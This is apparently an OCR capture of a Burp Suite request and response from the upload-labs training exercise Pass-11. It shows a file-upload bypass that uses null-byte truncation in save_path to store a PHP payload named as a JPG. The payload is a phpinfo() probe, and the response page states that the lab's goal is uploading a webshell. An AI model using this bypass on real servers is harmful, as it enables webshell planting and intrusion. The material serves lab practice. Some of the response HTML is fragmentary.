 Request
Pretty Raw Hex
\n
1 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 47.121.28.192:8083
3 Content-Length: 317
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.121.28.192:8083
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQuHDAi895MGr0tng
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://47.121.28.192:8083/Pass-11/index.php?action=show_code
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryQuHDAi895MGr0tng
16 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryQuHDAi895MGr0tng
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryQuHDAi895MGr0tng--
25
Response
Pretty Raw Hex Render
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form action="?save_path=../upload/" enctyp
="post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" ty
63 <input class="button" type="
上传"/>
64 </form>
65 <div id="msg">
66 提示：上传出错！
</div>
67 <div id="img">
68 </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>